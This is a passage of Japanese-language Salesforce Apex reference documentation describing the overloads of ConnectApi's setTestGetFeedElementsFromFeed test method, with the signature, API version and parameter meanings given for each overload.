内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

35.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

#### *pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

#### *pageSize*

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

#### *sortParam*

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

#### *filter*

型: `ConnectApi.FeedFilter`

値は `ConnectApi.FeedFilter.CommunityScoped` である必要があります。コミュニティを範囲とするフィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。

#### *result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed, result)**

一致する `ConnectApi.getFeedElementsFromFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

44.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, Boolean threadedCommentsCollapsed, ConnectApi.FeedElementPage result)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*filter*

型: `ConnectApi.FeedFilter`

値は `ConnectApi.FeedFilter.CommunityScoped` である必要があります。コミュニティを範囲とするフィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。

*threadedCommentsCollapsed*

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[ConnectApi コードのテスト](#)

`getFeedElementsFromFeed`(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)

`setTestGetFeedElementsFromFeed`(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter, result)

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String customFilter, ConnectApi.FeedElementPage result)
```

### パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

型: ConnectApi.FeedType

値は ConnectApi.FeedType.Record である必要があります。

*subjectId*

型: String

ケースの ID。

*recentCommentCount*

型: Integer

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: ConnectApi.FeedDensity

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedElementPage
result)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- **AllUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- **FewerUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- **CreatedDateAsc** — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- **CreatedDateDesc** — 作成日の新しい順に並び替えます。
- **LastModifiedDateDesc** — 活動の新しい順に並び替えられます。
- **MostViewed** — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- **Relevance** — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*showInternalOnly*

型: [Boolean](#)

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*result*

型: [ConnectApi.FeedElementPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter,
result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

32.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter
filter, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

型: ConnectApi.FeedType

値は ConnectApi.FeedType.Record である必要があります。

*subjectId*

型: String

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: Integer

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: Integer

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*showInternalOnly*

型: [Boolean](#)

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。

- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter)`

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter,
threadedCommentsCollapsed, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `getFeed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

44.0

## 署名

```
public static void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter filter, Boolean threadedCommentsCollapsed, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)値は `ConnectApi.FeedType.Record` である必要があります。*subjectId*型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*型: [String](#)ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。

- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einsteinが生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, threadedCommentsCollapsed\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly,
customFilter, result)
```

テストコンテキストの一致するパラメータで `getFeedElementsFromFeed` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。 `get feed` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, String customFilter,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。

- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly,
customFilter, threadedCommentsCollapsed, result)
```

一致する `ConnectApi.getFeedElementsFromFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

44.0

## 署名

```
public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType
feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
```

```
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, String customFilter,  
Boolean threadedCommentsCollapsed, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数が多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

### [ConnectApi コードのテスト](#)

`getFeedElementsFromFeed`(`communityId`, `feedType`, `subjectId`, `recentCommentCount`, `elementsPerBundle`, `density`, `pageParam`, `pageSize`, `sortParam`, `showInternalOnly`, `customFilter`, `threadedCommentsCollapsed`)

**`setTestGetFeedElementsFromFilterFeed`(`communityId`, `subjectId`, `keyPrefix`, `result`)**

